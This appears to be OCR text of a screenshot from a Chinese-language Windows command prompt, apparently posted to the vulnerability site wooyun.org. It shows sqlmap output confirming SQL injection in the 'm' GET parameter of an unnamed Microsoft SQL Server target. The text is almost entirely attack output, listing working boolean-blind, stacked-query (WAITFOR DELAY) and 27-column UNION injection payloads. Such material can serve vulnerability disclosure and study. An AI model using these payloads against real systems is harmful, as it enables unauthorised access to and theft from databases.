 管理员: C:\Windows\system32\cmd.exe
[15:01:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:01:43] [INFO] testing connection to the target URL
[15:01:44] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: m (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=20131120105122323641' AND 4222=4222 AND 'bZAt'='bZAt&n=2013121110
5954567052
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: m=20131120105122323641';WAITFOR DELAY '0:0:5'--&n=20131211105954567
052
    Type: UNION query
    Title: Generic UNION query (NULL) - 27 columns
    Payload: m=20131120105122323641' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(108)+CHAR(78
)+CHAR(77)+CHAR(102)+CHAR(76)+CHAR(83)+CHAR(88)+CHAR(105)+CHAR(79)+CHAR(102)+CHA
R(113)+CHAR(98)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &n=2013121110595456705
2
中文(简体) - 百度输入法 半 :
www.wooyun.org